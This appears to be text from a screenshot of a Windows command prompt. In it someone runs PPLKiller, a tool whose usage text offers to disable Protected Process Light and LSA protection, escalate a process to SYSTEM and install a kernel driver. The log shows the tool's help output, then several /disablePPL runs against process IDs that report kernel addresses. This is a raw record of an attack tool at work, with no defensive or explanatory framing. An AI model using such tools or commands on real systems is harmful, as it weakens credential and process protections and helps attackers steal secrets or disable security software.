 명령 프롬프트
C:₩Users₩magan>cd C:₩Users₩magan₩Desktop₩PPLKiller-master₩x64₩Debug
C:₩Users₩magan₩Desktop₩PPLKiller-master₩x64₩Debug>.₩PPLKiller.exe
PPLKiller version 0.3 by @aceb0nd
Usage: .₩PPLKiller.exe
[/disablePPL <PID>]
[/disableLSAProtection]
[/makeSYSTEM <PID>]
[/makeSYSTEMcmd]
[/installDriver]
[/uninstallDriver]
C:₩Users₩magan₩Desktop₩PPLKiller-master₩x64₩Debug>.₩PPLKiller.exe /disablePPL 5148
PPLKiller version 0.3 by @aceb0nd
[+] Windows Version 2009 Found
[*] Device object handle has been obtained
[*] Ntoskrnl base address: FFFFF80623C00000
[*] PsInitialSystemProcess address: FFFFC688AF081040
[*] Current process address: FFFFC688B5EC5300
C:₩Users₩magan₩Desktop₩PPLKiller-master₩x64₩Debug>.₩PPLKiller.exe /disablePPL 2928
PPLKiller version 0.3 by @aceb0nd
[+] Windows Version 2009 Found
[*] Device object handle has been obtained
[*] Ntoskrnl base address: FFFFF80623C00000
[*] PsInitialSystemProcess address: FFFFC688AF081040
[*] Current process address: FFFFC688B5476300
C:₩Users₩magan₩Desktop₩PPLKiller-master₩x64₩Debug>.₩PPLKiller.exe /disablePPL 2716
PPLKiller version 0.3 by @aceb0nd
[+] Windows Version 2009 Found
[*] Device object handle has been obtained
[*] Ntoskrnl base address: FFFFF80623C00000
[*] PsInitialSystemProcess address: FFFFC688AF081040
[*] Current process address: FFFFC688B537A300
C:₩Users₩magan₩Desktop₩PPLKiller-master₩x64₩Debug>